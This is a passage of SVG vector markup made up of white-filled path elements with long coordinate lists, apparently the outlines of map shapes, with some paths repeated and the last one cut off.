		<path fill="#FFFFFF" d="M110.096,83.18l0.063-0.006l-0.003-0.068l-0.068-0.111l-0.108-0.063l-0.046,0.031l0.046,0.086
			L110.096,83.18z M109.973,86.072l-0.151-0.04l-0.037-0.003l0.011,0.054l0.077,0.097l0.08,0.097l0.123,0.011l0.191-0.105
			l-0.008-0.054l-0.071-0.026L109.973,86.072z M119.966,92.519l-0.243-0.206l-0.157-0.114l-0.049-0.077l0.038-0.228l0.06-0.226
			l-0.04-0.083l-0.045-0.077l-0.026-0.246l-0.103-0.297l-0.111-0.174l-0.04-0.234V90.34l0.143-0.349l-0.054-0.146l-0.146-0.134
			l-0.511-0.243l-0.525-0.157l-0.203,0.005l-0.12-0.014l-0.137,0.146l-0.1,0.18l-0.117,0.017l-0.223-0.074l-0.146-0.12l-0.108-0.246
			l-0.08-0.32l-0.057-0.097l0.035-0.086l0.045-0.074l0.143-0.071l0.023-0.077l-0.02-0.085l-0.111-0.114l-0.117-0.163l-0.186-0.334
			l0.032-0.18l0.034-0.266l-0.006-0.137l-0.131-0.029l-0.234-0.009l-0.177,0.049l-0.111,0.083l-0.231,0.1l-0.271,0.034l-0.354,0.015
			l-0.171-0.012l-0.505-0.068l-0.171,0.023l-0.168,0.057l-0.291,0.054l-0.157,0.168l-0.077,0.157l-0.042,0.02l-0.183-0.143
			l-0.143-0.134l-0.085-0.111l-0.12,0.006l-0.405,0.2l-0.063-0.009l-0.117-0.077l0.02-0.191l-0.005-0.12l-0.137-0.062l-0.271-0.018
			l-0.097-0.071l0.014-0.097l0.02-0.1l-0.034-0.08l-0.074-0.054l-0.146,0.014l-0.163,0.08l-0.123,0.085l-0.151,0.043l-0.191,0.017
			l-0.12,0.054l-0.134,0.22l-0.446,0.046l-0.151-0.051l-0.12-0.151l-0.148-0.254l-0.094-0.031l-0.146-0.031l-0.24,0.014
			l-0.329,0.108l-0.08-0.085l-0.08-0.026l-0.077,0.069l-0.077-0.006l-0.323,0.023l-0.405-0.015l-0.234-0.045h-0.146l-0.303,0.117
			l-0.157-0.003l-0.206,0.017l-0.04-0.38l-0.12-0.254l0.04-0.177l0.077-0.246l0.063-0.137l0.128,0.057l0.151,0.103l0.091-0.028
			l0.028-0.083l-0.037-0.111l-0.003-0.074l0.052-0.105l0.077-0.106l0.522-0.163l0.448-0.12l0.226,0.083l0.448,0.18l0.228,0.094
			l0.157,0.054l0.151,0.269l0.088-0.009l0.088-0.057l0.057-0.063l0.043-0.229l0.214-0.131l0.459-0.151l0.028-0.091V85.07
			l-0.137,0.008l-0.545,0.088l-0.108-0.031l-0.086-0.14l-0.074-0.16l-0.131-0.054l-0.163-0.046l-0.054-0.062l-0.003-0.074
			l0.014-0.074l0.009-0.04l0.368-0.292l0.329-0.271l0.034-0.023l0.028-0.048l0.054-0.094v-0.049l-0.24-0.103l-0.014-0.051
			l0.048-0.046v-0.071l-0.177-0.194l-0.303-0.308l-0.088-0.029l-0.06,0.02l-0.117,0.297l-0.062,0.074l-0.34,0.194l-0.292,0.134
			l-0.514,0.234l-0.125,0.077l-0.094-0.017l-0.103-0.043l-0.283-0.245l-0.183-0.08l-0.12,0.08l-0.111,0.12l0.012,0.246l-0.123,0.123
			l-0.12,0.06l0.223,0.648l-0.029,0.085l-0.163,0.02l0.125,0.243l-0.111,0.031l-0.251-0.06l-0.346-0.034l-0.671,0.108l-0.048,0.04
			l-0.012,0.054l0.032,0.049l0.32,0.006l0.314-0.026l0.085,0.045l0.02,0.083l-0.037,0.051l-0.105,0.003l-0.229,0.051l-0.026,0.049
			l-0.014,0.048l0.088,0.143l0.089,0.088l0.002,0.057l-0.034,0.04l-0.045,0.022l-0.077-0.068l-0.043,0.014l-0.025,0.06l-0.02,0.071
			l-0.057,0.049l-0.1-0.026l-0.108,0.02l-0.057,0.26l-0.054,0.292l-0.174,0.194l-0.094,0.071l-0.143,0.02l-0.211-0.025l-0.128-0.026
			l-0.374-0.043l-0.371-0.08l-0.417-0.074l-0.385,0.168l-0.12,0.105l-0.065,0.1l-0.077,0.045l-0.168,0.6l0.022,0.068l0.094,0.052
			l0.474,0.123l0.074,0.054l0.031,0.06l0.029,0.269l0.031,0.037l0.168,0.031l0.24-0.003l0.188-0.023l0.177,0.023l0.134,0.06
			l0.06,0.091l0.037,0.1l-0.22,0.591l0.017,0.211l0.066,0.311l0.123,0.24l0.243,0.237l0.183,0.148l0.035,0.071l0.014,0.108
			l-0.037,0.14l-0.1,0.225l-0.134,0.194l-0.125,0.083l-0.2,0.248l-0.166,0.3l-0.329,0.397l-0.103,0.226l-0.037,0.637l-0.086,0.194
			l0.015,0.083l0.151,0.2l0.271,0.243l0.246,0.06l0.32-0.191l0.108,0.022l0.048-0.06l0.034-0.137l0.194-0.131l0.354-0.123
			l0.191-0.105l0.071-0.091l0.125-0.026l0.129,0.029l0.097-0.031l0.023-0.086l0.037-0.037l0.068-0.031l0.06-0.017l0.106,0.025
			l0.197,0.151l0.286,0.289l0.194,0.131l0.086-0.023l0.103-0.088l0.137-0.151l0.028-0.22l-0.06-0.286l0.045-0.229l0.151-0.177
			l0.3-0.109l0.431-0.037l0.263,0.023l0.091,0.088l0.137,0.052l0.168,0.005l0.146-0.1l0.146-0.217l0.003-0.268l-0.12-0.32
			l0.032-0.097l0.054-0.048l0.168-0.114l0.226-0.243l0.226-0.312l0.217-0.377l0.254-0.234l0.322-0.091l0.383,0.105l0.448,0.292
			l0.168,0.365l-0.111,0.434l-0.009,0.234l0.097,0.043l0.148-0.009L112,91.245l0.143-0.003l0.071,0.06l-0.008,0.123l-0.074,0.183
			l-0.094,0.514l-0.052,0.437l-0.054,0.434l-0.051,0.382l0.088,0.294l0.125,0.448l0.149,0.294l0.154,0.094l0.143,0.034l0.154-0.026
			L113,94.323l0.474-0.349l0.445-0.22l0.665-0.123l0.223-0.38l0.297-0.251l0.702-0.365l0.371-0.143l0.223-0.023l0.277,0.065
			l0.06,0.017l0.049,0.02l0.14,0.032l0.026,0.111l-0.029,0.125l-0.148,0.1l-0.048,0.08l0.051,0.06l0.211,0.02l0.442-0.137
			l0.283-0.088l0.197-0.034l0.086-0.111l0.12-0.117l0.197-0.008l0.214,0.057l0.174,0.04l0.297-0.031l0.157,0.1l0.223,0.186
			l0.103,0.117l0.035,0.028l0.057-0.051l0.2-0.114l0.157-0.131l0.085-0.111L119.966,92.519z"/>
		<path fill="#FFFFFF" d="M110.096,83.18l0.063-0.006l-0.003-0.068l-0.068-0.111l-0.108-0.063l-0.046,0.031l0.046,0.086
			L110.096,83.18z M109.973,86.072l-0.151-0.04l-0.037-0.003l0.011,0.054l0.077,0.097l0.08,0.097l0.123,0.011l0.191-0.105
			l-0.008-0.054l-0.071-0.026L109.973,86.072z M119.966,92.519l-0.243-0.206l-0.157-0.114l-0.049-0.077l0.038-0.228l0.06-0.226
			l-0.04-0.083l-0.045-0.077l-0.026-0.246l-0.103-0.297l-0.111-0.174l-0.04-0.234V90.34l0.143-0.349l-0.054-0.146l-0.146-0.134
			l-0.511-0.243l-0.525-0.157l-0.203,0.005l-0.12-0.014l-0.137,0.146l-0.1,0.18l-0.117,0.017l-0.223-0.074l-0.146-0.12l-0.108-0.246
			l-0.08-0.32l-0.057-0.097l0.035-0.086l0.045-0.074l0.143-0.071l0.023-0.077l-0.02-0.085l-0.111-0.114l-0.117-0.163l-0.186-0.334
			l0.032-0.18l0.034-0.266l-0.006-0.137l-0.131-0.029l-0.234-0.009l-0.177,0.049l-0.111,0.083l-0.231,0.1l-0.271,0.034l-0.354,0.015
			l-0.171-0.012l-0.505-0.068l-0.171,0.023l-0.168,0.057l-0.291,0.054l-0.157,0.168l-0.077,0.157l-0.042,0.02l-0.183-0.143
			l-0.143-0.134l-0.085-0.111l-0.12,0.006l-0.405,0.2l-0.063-0.009l-0.117-0.077l0.02-0.191l-0.005-0.12l-0.137-0.062l-0.271-0.018
			l-0.097-0.071l0.014-0.097l0.02-0.1l-0.034-0.08l-0.074-0.054l-0.146,0.014l-0.163,0.08l-0.123,0.085l-0.151,0.043l-0.191,0.017
			l-0.12,0.054l-0.134,0.22l-0.446,0.046l-0.151-0.051l-0.12-0.151l-0.148-0.254l-0.094-0.031l-0.146-0.031l-0.24,0.014
			l-0.329,0.108l-0.08-0.085l-0.08-0.026l-0.077,0.069l-0.077-0.006l-0.323,0.023l-0.405-0.015l-0.234-0.045h-0.146l-0.303,0.117
			l-0.157-0.003l-0.206,0.017l-0.04-0.38l-0.12-0.254l0.04-0.177l0.077-0.246l0.063-0.137l0.128,0.057l0.151,0.103l0.091-0.028
			l0.028-0.083l-0.037-0.111l-0.003-0.074l0.052-0.105l0.077-0.106l0.522-0.163l0.448-0.12l0.226,0.083l0.448,0.18l0.228,0.094
			l0.157,0.054l0.151,0.269l0.088-0.009l0.088-0.057l0.057-0.063l0.043-0.229l0.214-0.131l0.459-0.151l0.028-0.091V85.07
			l-0.137,0.008l-0.545,0.088l-0.108-0.031l-0.086-0.14l-0.074-0.16l-0.131-0.054l-0.163-0.046l-0.054-0.062l-0.003-0.074
			l0.014-0.074l0.009-0.04l0.368-0.292l0.329-0.271l0.034-0.023l0.028-0.048l0.054-0.094v-0.049l-0.24-0.103l-0.014-0.051
			l0.048-0.046v-0.071l-0.177-0.194l-0.303-0.308l-0.088-0.029l-0.06,0.02l-0.117,0.297l-0.062,0.074l-0.34,0.194l-0.292,0.134
			l-0.514,0.234l-0.125,0.077l-0.094-0.017l-0.103-0.043l-0.283-0.245l-0.183-0.08l-0.12,0.08l-0.111,0.12l0.012,0.246l-0.123,0.123
			l-0.12,0.06l0.223,0.648l-0.029,0.085l-0.163,0.02l0.125,0.243l-0.111,0.031l-0.251-0.06l-0.346-0.034l-0.671,0.108l-0.048,0.04
			l-0.012,0.054l0.032,0.049l0.32,0.006l0.314-0.026l0.085,0.045l0.02,0.083l-0.037,0.051l-0.105,0.003l-0.229,0.051l-0.026,0.049
			l-0.014,0.048l0.088,0.143l0.089,0.088l0.002,0.057l-0.034,0.04l-0.045,0.022l-0.077-0.068l-0.043,0.014l-0.025,0.06l-0.02,0.071
			l-0.057,0.049l-0.1-0.026l-0.108,0.02l-0.057,0.26l-0.054,0.292l-0.174,0.194l-0.094,0.071l-0.143,0.02l-0.211-0.025l-0.128-0.026
			l-0.374-0.043l-0.371-0.08l-0.417-0.074l-0.385,0.168l-0.12,0.105l-0.065,0.1l-0.077,0.045l-0.168,0.6l0.022,0.068l0.094,0.052
			l0.474,0.123l0.074,0.054l0.031,0.06l0.029,0.269l0.031,0.037l0.168,0.031l0.24-0.003l0.188-0.023l0.177,0.023l0.134,0.06
			l0.06,0.091l0.037,0.1l-0.22,0.591l0.017,0.211l0.066,0.311l0.123,0.24l0.243,0.237l0.183,0.148l0.035,0.071l0.014,0.108
			l-0.037,0.14l-0.1,0.225l-0.134,0.194l-0.125,0.083l-0.2,0.248l-0.166,0.3l-0.329,0.397l-0.103,0.226l-0.037,0.637l-0.086,0.194
			l0.015,0.083l0.151,0.2l0.271,0.243l0.246,0.06l0.32-0.191l0.108,0.022l0.048-0.06l0.034-0.137l0.194-0.131l0.354-0.123
			l0.191-0.105l0.071-0.091l0.125-0.026l0.129,0.029l0.097-0.031l0.023-0.086l0.037-0.037l0.068-0.031l0.06-0.017l0.106,0.025
			l0.197,0.151l0.286,0.289l0.194,0.131l0.086-0.023l0.103-0.088l0.137-0.151l0.028-0.22l-0.06-0.286l0.045-0.229l0.151-0.177
			l0.3-0.109l0.431-0.037l0.263,0.023l0.091,0.088l0.137,0.052l0.168,0.005l0.146-0.1l0.146-0.217l0.003-0.268l-0.12-0.32
			l0.032-0.097l0.054-0.048l0.168-0.114l0.226-0.243l0.226-0.312l0.217-0.377l0.254-0.234l0.322-0.091l0.383,0.105l0.448,0.292
			l0.168,0.365l-0.111,0.434l-0.009,0.234l0.097,0.043l0.148-0.009L112,91.245l0.143-0.003l0.071,0.06l-0.008,0.123l-0.074,0.183
			l-0.094,0.514l-0.052,0.437l-0.054,0.434l-0.051,0.382l0.088,0.294l0.125,0.448l0.149,0.294l0.154,0.094l0.143,0.034l0.154-0.026
			L113,94.323l0.474-0.349l0.445-0.22l0.665-0.123l0.223-0.38l0.297-0.251l0.702-0.365l0.371-0.143l0.223-0.023l0.277,0.065
			l0.06,0.017l0.049,0.02l0.14,0.032l0.026,0.111l-0.029,0.125l-0.148,0.1l-0.048,0.08l0.051,0.06l0.211,0.02l0.442-0.137
			l0.283-0.088l0.197-0.034l0.086-0.111l0.12-0.117l0.197-0.008l0.214,0.057l0.174,0.04l0.297-0.031l0.157,0.1l0.223,0.186
			l0.103,0.117l0.035,0.028l0.057-0.051l0.2-0.114l0.157-0.131l0.085-0.111L119.966,92.519z"/>
		<path fill="#FFFFFF" d="M174.034,167.175l0.083,0.186l0.037-0.015l0.085-0.111l-0.097-0.328L174.034,167.175z M172.792,164.788
			l-0.011,0.025v0.18l0.068,0.117l0.08,0.06l-0.057-0.279L172.792,164.788z M171.264,163.703l-0.06-0.135l-0.048,0.074l-0.085,0.482
			l0.071,0.343l0.045-0.011l0.089-0.109h0.088l0.028-0.168l-0.028-0.143l0.08-0.277L171.264,163.703z M171.772,164.148l0.023-0.04
			l0.025-0.28l-0.163-0.119L171.772,164.148z M180.207,154.681l-0.054-0.114l-0.131-0.157l-0.1-0.022l-0.003,0.074l0.063,0.322
			l0.128,0.015l0.043-0.021l0.111,0.04l-0.012-0.054L180.207,154.681z M175.044,160.094l0.017-0.037v-0.123l-0.063-0.1h-0.128
			l0.026,0.103l0.063,0.083L175.044,160.094z M180.518,155.509l-0.028,0.117l0.12,0.103l0.043-0.246l-0.085-0.028L180.518,155.509z
			 M171.156,161.339l-0.057,0.02l-0.04,0.08l-0.014,0.123l0.123-0.022l0.012-0.066L171.156,161.339z M174.768,160.368l-0.017,0.197
			l0.068,0.122l0.197-0.094l0.048-0.154l-0.003-0.129l-0.063,0.021l-0.206-0.012L174.768,160.368z M187.31,146.132l-0.134-0.097
			l-0.22-0.091l-0.146-0.117l-0.057-0.138l0.008-0.125l0.06-0.105l-0.163-0.12l-0.405-0.126l-0.214-0.157l-0.048-0.183l-0.168-0.239
			l-0.294-0.297l-0.148-0.426l-0.023-0.557l0.037-0.451l0.129-0.522l-0.168-0.383l-0.188-0.197l-0.254-0.151l-0.24-0.205
			l-0.231-0.277l-0.282-0.408l-0.332-0.536l-0.214-0.24l-0.117,0.057l-0.226-0.054l-0.363-0.157l-0.317-0.083l-0.268-0.008
			l-0.168,0.028l-0.083,0.088v0.077l0.063,0.08l-0.037,0.068l-0.137,0.043l-0.117,0.086l-0.12,0.202l-0.091,0.258l-0.134,0.097
			l-0.197,0.022l-0.206,0.074l-0.194,0.123l-0.097,0.1l0.011,0.061l-0.045,0.017l-0.097-0.037l-0.048-0.085l0.011-0.135l-0.1-0.091
			l-0.211-0.04l-0.237-0.148l-0.263-0.243l-0.186-0.131l-0.108-0.018l-0.14,0.098l-0.197,0.208l-0.154,0.086l-0.12-0.046
			l-0.097,0.074l-0.077,0.191l-0.12,0.151l-0.274,0.16l-0.023,0.02l-0.305,0.22l-0.254,0.223l-0.288,0.294l-0.143,0.046
			l-0.131-0.068l-0.2-0.074l-0.1-0.103l0.197-0.503l0.254-0.557l0.06-0.257l0.017-0.188l-0.028-0.151l-0.097-0.157l-0.091-0.128
			l-0.009-0.08l0.029-0.092l0.108-0.128l0.128-0.197l0.123-0.408l0.143-0.439l-0.02-0.266l-0.111-0.292l-0.074-0.273l0.062-0.377
			l-0.022-0.148l-0.128-0.071l-0.414-0.077l-0.137,0.014l-0.1,0.049l-0.114,0.103l-0.14,0.063l-0.26,0.037l-0.249-0.126
			l-0.206-0.217l-0.054-0.266l0.157-0.314l0.111-0.254l0.06-0.22l-0.008-0.105l-0.046-0.105l-0.062-0.015l-0.128-0.137l-0.126-0.237
			l-0.125-0.111l-0.12,0.022l-0.105,0.089l-0.091,0.163l-0.083,0.06l-0.048-0.025l0.014-0.146l-0.26-0.148l-0.111-0.08l-0.143-0.023
			l-0.14,0.095l-0.114,0.105l-0.114,0.034l-0.183,0.012l-0.234-0.052l-0.166-0.048l-0.029,0.025l0.088,0.217l0.035,0.177
			l-0.035,0.086l-0.071,0.077l-0.12,0.06l-0.134,0.034l-0.12-0.005l-0.197-0.08l-0.143-0.006l-0.12,0.043l-0.077,0.06l-0.046,0.077
			l-0.071,0.429l-0.06,0.131l-0.097,0.077l-0.086,0.012l-0.128-0.026l-0.125,0.018l-0.591,0.168l-0.085,0.018l-0.186,0.009
			l-0.168,0.006l-0.12-0.009l-0.291-0.169l-0.128-0.014l-0.074,0.043l-0.054,0.228l-0.166,0.144l-0.217,0.319l-0.057,0.454
			l0.023,0.322l-0.194,0.32l-0.025,0.151l0.111,0.733l-0.017,0.077l-0.04,0.04l-0.12,0.025l-0.206,0.077l-0.148,0.074l-0.057,0.006
			l-0.197-0.054h-0.046l0.014,0.054l0.148,0.317l0.166,0.153l0.166-0.02l0.074,0.028l-0.029,0.08l0.057,0.194l0.163,0.325
			l0.048,0.237l-0.097,0.242l0.009,0.086l0.06,0.049l0.137,0.223l0.306,0.349l0.294,0.379l0.246,0.312l0.183,0.22l0.397,0.402
			l0.074,0.188l0.017,0.386l0.091,0.217l0.097,0.163l0.06,0.128l0.148,0.432l0.065,0.06l0.323-0.266l0.077,0.058l0.043,0.097v0.126
			l-0.052,0.143l-0.108,0.135l-0.497,0.302l-0.04,0.266l-0.031,0.397l-0.015,0.485l0.026,0.365l-0.017,0.083l-0.04,0.046
			l-0.194-0.021l-0.265,0.186l-0.1,0.021l-0.12,0.065l-0.083,0.089l-0.04,0.134l0.06,0.396l0.097,0.374l0.191,0.28l0.143,0.217
			l0.211,0.306l0.174,0.26l0.328,0.291l0.466,0.432l0.18,0.239l0.163,0.286l0.103,0.248l0.045,0.328l0.04,0.183l0.003,0.617
			l-0.08,0.134l-0.068,0.166l0.04,0.168l0.105,0.16v0.186l0.106,0.325l0.168,0.206l0.16,0.134l0.074,0.108l-0.028,0.169l0.057,0.183
			l0.032,0.202l0.071,0.274l0.137,0.231l0.194,0.714l-0.003,0.074l-0.085,0.146l-0.125,0.129l-0.083,0.042l-0.08,0.132l-0.186,0.386
			l-0.371,0.656l-0.362,0.429l-0.3,0.303l-0.226,0.186l-0.069,0.108v0.085l0.046,0.151l-0.02,0.294l-0.048,0.184l-0.063,0.196
			l-0.034,0.175l-0.312,0.813l-0.148,0.637l-0.108,0.154l-0.157,0.468l-0.103,0.739l-0.186,0.46l-0.031,0.517l0.017,0.28
			l0.157,0.451l0.12,0.088l0.137,0.021l0.105-0.157l0.06-0.163l0.177-0.062l0.126,0.092l0.146,0.111l0.197,0.448l0.177,0.085
			l0.226,0.146l0.174,0.165l-0.025,0.283l0.083,0.108h0.231l0.174,0.229l0.077,0.131l0.134,0.434l0.177,0.086l0.206,0.012
			l0.137-0.058l-0.094,0.312l0.108,0.148l0.146,0.009l0.123,0.103l-0.062,0.528l0.388,0.288l0.551,0.705l0.04-0.108l0.049-0.351
			L175.29,167l0.088-0.031l0.1,0.009l0.183,0.303l0.488,0.191l0.148,0.046l0.18-0.077l0.086,0.046l0.094,0.076l0.048,0.218
			l0.12,0.199l0.254-0.028l0.097,0.028l0.048,0.006l0.049,0.172l0.023,0.305l-0.023,0.178l-0.186,0.251l-0.017,0.171l0.091,0.108
			l0.123,0.114l0.071,0.086l0.074-0.014l0.091-0.058l0.089-0.151l0.06-0.126l0.328-0.14l0.337-0.128l0.045,0.008l0.049,0.061
			l0.108,0.186l0.068,0.04l0.089,0.02l0.154-0.022l0.18-0.105l0.105-0.2l0.04-0.157l0.263-0.263l0.023-0.202l0.068-0.132
			l-0.665-0.534l-0.403-0.637l-0.257-0.254l-0.211-0.08l-0.22-0.02l-0.328,0.074l-0.297,0.031l-0.5-0.306l-0.197-0.199l-0.254-0.221
			l-0.214,0.037l-0.148-0.057l-0.117-0.22l-0.371-0.5l-0.094-0.229v-0.294l0.214-0.108l0.137,0.137l0.011,0.163l-0.091,0.14
			l0.003,0.074h0.128l0.083,0.023l0.071,0.177l0.057,0.417l0.234,0.131l-0.085-0.257l-0.117-0.242l-0.374-1.894l-0.117-0.359
			l-0.148-0.191l-0.006,0.077l-0.012,0.074l-0.057,0.031l-0.166-0.188l-0.137-0.177l-0.071-0.194l-0.12-1.014l-0.057-0.188
			l-0.094-0.214l-0.249-0.06l-0.733,0.23l-0.12-0.031l-0.177-0.088l0.023-0.2l0.051-0.143l-0.22-0.491l-0.06-0.243l0.012-0.462
			l0.057-0.557l-0.009-0.209l-0.054-0.125l0.166-0.154l0.106-0.42l0.434-0.739l0.063-0.485l0.108-0.266l0.146-0.571l0.217-0.465
			l0.151-0.2l0.088-0.432l0.211-0.26l0.131-0.285l0.034-0.423l-0.097-0.776l0.04-0.194l0.237-0.631l-0.083-0.294l-0.131-0.168
			l0.057-0.255l0.231-0.199l0.254-0.104l0.668-0.077l0.14-0.119l0.114,0.108l0.548,0.137l0.131,0.071l-0.04,0.175l-0.04,0.125
			l0.04,0.271l-0.097,0.349l-0.011,0.505l-0.077,0.243l0.077,0.14l0.128,0.077l0.303-0.123l0.779,0.129l0.611-0.166l0.254,0.114
			l0.117,0.108l0.123,0.068l0.197,0.074l0.217,0.203l0.217,0.26l0.037-0.068l0.023-0.074l0.186,0.325l0.203,0.169l0.234,0.162
			l0.071-0.114l0.04-0.103l0.137,0.129l0.243,0.313l0.057,0.288l0.208,0.263l0.06,0.163l0.049-0.009l-0.035-0.057l-0.399-0.828
			l-0.068-0.383l0.068-0.294l0.043-0.1l-0.12-0.16l-0.148-0.171l-0.3-0.234l-0.02-0.368l-0.06-0.438l-0.085-0.143l-0.131-0.269
			l-0.074-0.223l-0.02-0.582l0.034-0.049l0.208-0.014l0.254-0.043l0.046-0.092l-0.049-0.08l0.168-0.134l0.243-0.288l0.177-0.303
			l0.137-0.197l0.083-0.186l0.269-0.271l0.365-0.188l0.257-0.04l0.26-0.068l0.248-0.086l0.123-0.008l0.308,0.108l0.171,0.028
			l0.171-0.003l0.194,0.009l0.154-0.009l0.383-0.074l0.405,0.058L185,149.19l0.448-0.086l0.217,0.052l0.206,0.088l0.02,0.178
			l0.051,0.085l0.06,0.063h0.088l0.117-0.123l0.094-0.135l0.031-0.02l0.128-0.055l0.223-0.111l0.177-0.125l0.12-0.138l0.045-0.143
			l0.009-0.162l0.051-0.426l0.048-0.208l-0.028-0.255l-0.097-0.199v-0.306l0.037-0.143l0.017-0.098l0.137-0.122l0.088-0.175
			l0.051-0.231v-0.165L187.31,146.132z"/>
		<path fill="#FFFFFF" d="M174.034,167.175l0.083,0.186l0.037-0.015l0.085-0.111l-0.097-0.328L174.034,167.175z M172.792,164.788
			l-0.011,0.025v0.18l0.068,0.117l0.08,0.06l-0.057-0.279L172.792,164.788z M171.264,163.703l-0.06-0.135l-0.048,0.074l-0.085,0.482
			l0.071,0.343l0.045-0.011l0.089-0.109h0.088l0.028-0.168l-0.028-0.143l0.08-0.277L171.264,163.703z M171.772,164.148l0.023-0.04
			l0.025-0.28l-0.163-0.119L171.772,164.148z M180.207,154.681l-0.054-0.114l-0.131-0.157l-0.1-0.022l-0.003,0.074l0.063,0.322
			l0.128,0.015l0.043-0.021l0.111,0.04l-0.012-0.054L180.207,154.681z M175.044,160.094l0.017-0.037v-0.123l-0.063-0.1h-0.128
			l0.026,0.103l0.063,0.083L175.044,160.094z M180.518,155.509l-0.028,0.117l0.12,0.103l0.043-0.246l-0.085-0.028L180.518,155.509z
			 M171.156,161.339l-0.057,0.02l-0.04,0.08l-0.014,0.123l0.123-0.022l0.012-0.066L171.156,161.339z M174.768,160.368l-0.017,0.197
			l0.068,0.122l0.197-0.094l0.048-0.154l-0.003-0.129l-0.063,0.021l-0.206-0.012L174.768,160.368z M187.31,146.132l-0.134-0.097
			l-0.22-0.091l-0.146-0.117l-0.057-0.138l0.008-0.125l0.06-0.105l-0.163-0.12l-0.405-0.126l-0.214-0.157l-0.048-0.183l-0.168-0.239
			l-0.294-0.297l-0.148-0.426l-0.023-0.557l0.037-0.451l0.129-0.522l-0.168-0.383l-0.188-0.197l-0.254-0.151l-0.24-0.205
			l-0.231-0.277l-0.282-0.408l-0.332-0.536l-0.214-0.24l-0.117,0.057l-0.226-0.054l-0.363-0.157l-0.317-0.083l-0.268-0.008
			l-0.168,0.028l-0.083,0.088v0.077l0.063,0.08l-0.037,0.068l-0.137,0.043l-0.117,0.086l-0.12,0.202l-0.091,0.258l-0.134,0.097
			l-0.197,0.022l-0.206,0.074l-0.194,0.123l-0.097,0.1l0.011,0.061l-0.045,0.017l-0.097-0.037l-0.048-0.085l0.011-0.135l-0.1-0.091
			l-0.211-0.04l-0.237-0.148l-0.263-0.243l-0.186-0.131l-0.108-0.018l-0.14,0.098l-0.197,0.208l-0.154,0.086l-0.12-0.046
			l-0.097,0.074l-0.077,0.191l-0.12,0.151l-0.274,0.16l-0.023,0.02l-0.305,0.22l-0.254,0.223l-0.288,0.294l-0.143,0.046
			l-0.131-0.068l-0.2-0.074l-0.1-0.103l0.197-0.503l0.254-0.557l0.06-0.257l0.017-0.188l-0.028-0.151l-0.097-0.157l-0.091-0.128
			l-0.009-0.08l0.029-0.092l0.108-0.128l0.128-0.197l0.123-0.408l0.143-0.439l-0.02-0.266l-0.111-0.292l-0.074-0.273l0.062-0.377
			l-0.022-0.148l-0.128-0.071l-0.414-0.077l-0.137,0.014l-0.1,0.049l-0.114,0.103l-0.14,0.063l-0.26,0.037l-0.249-0.126
			l-0.206-0.217l-0.054-0.266l0.157-0.314l0.111-0.254l0.06-0.22l-0.008-0.105l-0.046-0.105l-0.062-0.015l-0.128-0.137l-0.126-0.237
			l-0.125-0.111l-0.12,0.022l-0.105,0.089l-0.091,0.163l-0.083,0.06l-0.048-0.025l0.014-0.146l-0.26-0.148l-0.111-0.08l-0.143-0.023
			l-0.14,0.095l-0.114,0.105l-0.114,0.034l-0.183,0.012l-0.234-0.052l-0.166-0.048l-0.029,0.025l0.088,0.217l0.035,0.177
			l-0.035,0.086l-0.071,0.077l-0.12,0.06l-0.134,0.034l-0.12-0.005l-0.197-0.08l-0.143-0.006l-0.12,0.043l-0.077,0.06l-0.046,0.077
			l-0.071,0.429l-0.06,0.131l-0.097,0.077l-0.086,0.012l-0.128-0.026l-0.125,0.018l-0.591,0.168l-0.085,0.018l-0.186,0.009
			l-0.168,0.006l-0.12-0.009l-0.291-0.169l-0.128-0.014l-0.074,0.043l-0.054,0.228l-0.166,0.144l-0.217,0.319l-0.057,0.454
			l0.023,0.322l-0.194,0.32l-0.025,0.151l0.111,0.733l-0.017,0.077l-0.04,0.04l-0.12,0.025l-0.206,0.077l-0.148,0.074l-0.057,0.006
			l-0.197-0.054h-0.046l0.014,0.054l0.148,0.317l0.166,0.153l0.166-0.02l0.074,0.028l-0.029,0.08l0.057,0.194l0.163,0.325
			l0.048,0.237l-0.097,0.242l0.009,0.086l0.06,0.049l0.137,0.223l0.306,0.349l0.294,0.379l0.246,0.312l0.183,0.22l0.397,0.402
			l0.074,0.188l0.017,0.386l0.091,0.217l0.097,0.163l0.06,0.128l0.148,0.432l0.065,0.06l0.323-0.266l0.077,0.058l0.043,0.097v0.126
			l-0.052,0.143l-0.108,0.135l-0.497,0.302l-0.04,0.266l-0.031,0.397l-0.015,0.485l0.026,0.365l-0.017,0.083l-0.04,0.046
			l-0.194-0.021l-0.265,0.186l-0.1,0.021l-0.12,0.065l-0.083,0.089l-0.04,0.134l0.06,0.396l0.097,0.374l0.191,0.28l0.143,0.217
			l0.211,0.306l0.174,0.26l0.328,0.291l0.466,0.432l0.18,0.239l0.163,0.286l0.103,0.248l0.045,0.328l0.04,0.183l0.003,0.617
			l-0.08,0.134l-0.068,0.166l0.04,0.168l0.105,0.16v0.186l0.106,0.325l0.168,0.206l0.16,0.134l0.074,0.108l-0.028,0.169l0.057,0.183
			l0.032,0.202l0.071,0.274l0.137,0.231l0.194,0.714l-0.003,0.074l-0.085,0.146l-0.125,0.129l-0.083,0.042l-0.08,0.132l-0.186,0.386
			l-0.371,0.656l-0.362,0.429l-0.3,0.303l-0.226,0.186l-0.069,0.108v0.085l0.046,0.151l-0.02,0.294l-0.048,0.184l-0.063,0.196
			l-0.034,0.175l-0.312,0.813l-0.148,0.637l-0.108,0.154l-0.157,0.468l-0.103,0.739l-0.186,0.46l-0.031,0.517l0.017,0.28
			l0.157,0.451l0.12,0.088l0.137,0.021l0.105-0.157l0.06-0.163l0.177-0.062l0.126,0.092l0.146,0.111l0.197,0.448l0.177,0.085
			l0.226,0.146l0.174,0.165l-0.025,0.283l0.083,0.108h0.231l0.174,0.229l0.077,0.131l0.134,0.434l0.177,0.086l0.206,0.012
			l0.137-0.058l-0.094,0.312l0.108,0.148l0.146,0.009l0.123,0.103l-0.062,0.528l0.388,0.288l0.551,0.705l0.04-0.108l0.049-0.351
			L175.29,167l0.088-0.031l0.1,0.009l0.183,0.303l0.488,0.191l0.148,0.046l0.18-0.077l0.086,0.046l0.094,0.076l0.048,0.218
			l0.12,0.199l0.254-0.028l0.097,0.028l0.048,0.006l0.049,0.172l0.023,0.305l-0.023,0.178l-0.186,0.251l-0.017,0.171l0.091,0.108
			l0.123,0.114l0.071,0.086l0.074-0.014l0.091-0.058l0.089-0.151l0.06-0.126l0.328-0.14l0.337-0.128l0.045,0.008l0.049,0.061
			l0.108,0.186l0.068,0.04l0.089,0.02l0.154-0.022l0.18-0.105l0.105-0.2l0.04-0.157l0.263-0.263l0.023-0.202l0.068-0.132
